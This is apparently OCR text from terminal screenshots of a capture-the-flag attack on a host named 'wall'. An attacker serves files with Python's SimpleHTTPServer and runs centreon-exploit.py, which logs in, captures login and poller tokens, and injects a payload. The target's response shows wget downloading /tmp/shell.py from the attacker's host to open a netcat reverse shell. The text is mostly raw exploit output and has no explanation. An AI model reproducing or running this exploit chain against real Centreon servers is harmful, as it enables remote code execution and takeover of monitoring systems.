 Terminal - root@kali: ~/wall
Fichier Édition Affichage Terminal Onglets Aide
root@kali:~# cd wall/
root@kali:~/wall# python -m SimpleHTTPServer 8888
Serving HTTP on 0.0.0.0 port 8888 ...
10.10.10.157 - - [18/Sep/2019 22:51:02] "GET / HTTP/1.1" 200 -
10.10.10.157 - - [18/Sep/2019 22:52:39] "GET / HTTP/1.1" 200 -
Terminal - root@kali: ~/wall
Fichier Édition Affichage Terminal Onglets Aide
using the best available HTML parser for this system ("lxml"). This usually isn'
t a problem, but if you run this code on another system, or in a different virtu
al environment, it may use a different parser and behave differently.
The code that caused this warning is on line 37 of the file centreon-exploit.py.
 To get rid of this warning, pass the additional argument 'features="lxml"' to t
he BeautifulSoup constructor.
  soup = BeautifulSoup(html_content)
[+] Login token is : d4dac8672e7bff0f7d2590769d39dcec
[+] Logged In Sucssfully
[+] Retrieving Poller token
centreon-exploit.py:55: UserWarning: No parser was explicitly specified, so I'm
using the best available HTML parser for this system ("lxml"). This usually isn'
t a problem, but if you run this code on another system, or in a different virtu
al environment, it may use a different parser and behave differently.
The code that caused this warning is on line 55 of the file centreon-exploit.py.
 To get rid of this warning, pass the additional argument 'features="lxml"' to t
he BeautifulSoup constructor.
  poller_soup = BeautifulSoup(poller_html)
[+] Poller token is : aac8444f8e598f5cbfbf68fbb0fa0d52
[+] Injecting Done, triggering the payload
[+] Check you netcat listener !
<?xml version="1.0" encoding="UTF-8"?>
<response><debug><![CDATA[<a href='#' onClick="toggleDebug('1'); return false;">
<label id='togglerp_1' style='display: none'>[ + ]</label><label id='togglerm_1'
>[ - ]</label></a> <b><font color='red'>Central</font></b><br/><div style='displ
ay: block;' id='debug_1'>--2019-09-18 23:52:49--  http://10.10.14.65:8888/<br>Co
nnecting to 10.10.14.65:8888... connected.<br>HTTP request sent, awaiting respon
se... 200 OK<br>Length: 656 [text/html]<br>Saving to: &#039;/tmp/shell.py#&#039;
<br><br>     0K                                                       100% 91.6M
=0s<br><br>2019-09-18 23:52:49 (91.6 MB/s) - &#039;/tmp/shell.py#&#039; saved [6
56/656]<br><br>/usr/local/centreon/filesGeneration/engine/1/centengine.DEBUG: Sc
heme missing.<br>FINISHED --2019-09-18 23:52:49--<br>Total wall clock time: 0.05
s<br>Downloaded: 1 files, 656 in 0s (91.6 MB/s)<br><br></div><br/>]]></debug><st
atus><![CDATA[<b><font color='red'>NOK</font></b>]]></status><statuscode><![CDAT
A[1]]></statuscode><errorsPhp/></response>
root@kali:~/wall#